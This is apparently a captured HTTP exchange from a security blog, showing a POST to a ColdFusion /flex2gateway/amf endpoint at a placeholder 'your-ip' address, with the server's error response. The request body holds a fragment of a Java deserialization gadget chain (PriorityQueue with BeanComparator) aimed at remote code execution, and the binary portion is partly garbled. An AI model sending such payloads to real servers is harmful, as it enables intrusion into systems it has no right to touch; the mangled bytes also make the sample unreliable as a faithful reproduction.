 Request
Raw Headers Hex
POST /flex2gateway/amf HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-amf
Content-Length: 2840
Gorg.apache.axis2.util.MetaDataEntry|蝶O
?sr java.util.PriorityQueue 07?Y I sizeL
comparatort Ljava/util/Comparator;xp sr
+org.apache.commons.beanutils.BeanComparator L
comparatorq ~ L propertyt Ljava/lang/String;xpsr
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=ADC0FED78325ED5933A1C75475170217.cfusion; Path=/; HttpOnly
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Content-Type: application/x-amf
Content-Length: 315
Date: Fri, 28 Jun 2019 03:28:21 GMT
Connection: close
/onStatus
flex.messaging.messages.ErrorMessage headers clientId destination messageId faultDetail
body timeToLive faultCode faultString rootCause correlationId timestamp extendedData
IB82B4319-7C0F-E83B-E64C-810B1567ACFA VersionMismatch =Unsupported
AMF version 8,195. Bv孤 s
https://blog.csdn.net/JiangBuLiu